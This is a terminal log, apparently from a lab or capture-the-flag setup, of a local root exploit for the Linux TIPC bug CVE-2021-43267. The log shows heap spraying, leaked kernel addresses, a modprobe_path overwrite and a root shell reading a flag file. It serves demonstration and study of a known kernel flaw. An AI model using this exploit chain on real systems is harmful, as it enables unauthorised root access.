 john@ubuntu: ~/Desktop/tmp/CVE-2021-43267/file
/exp $ uname -a
Linux (none) 5.14.15 #2 SMP Sun Dec 5 06:19:43 PST 2021 x86_64 GNU/Linux
/exp $ ./exp1
[$] enabling tipc udp media
[$] establish tipc link
[$] installing helpers
[$] create messages queues
[$] spray messages
[$] poking holes
[$] tipc bug trigger
[$] spraying tty_struct
[$] we corrupted a msg_msg size field! (took 1 peeks)
[$] found tty_struct at offset 0x3d8
[~] pty_ops : ffffffff8227e2e0
[~] our buffer : ffff888005059c30
[~] kernel base : ffffffff81000000
[~] modprobe_path : ffffffff8264eaa0
[$] spray fake pty ops vtable
[$] attempting to corrupt tty_struct (try 0)
[$] maybe I have some good news..
[$] triggering modprobe
/tmp/benign: line 1: ����: not found
[$] popping shell
/exp # id
uid=0(root) gid=0(root) groups=1000(chal)
/exp # cat /flag
this is a sample flag
/exp #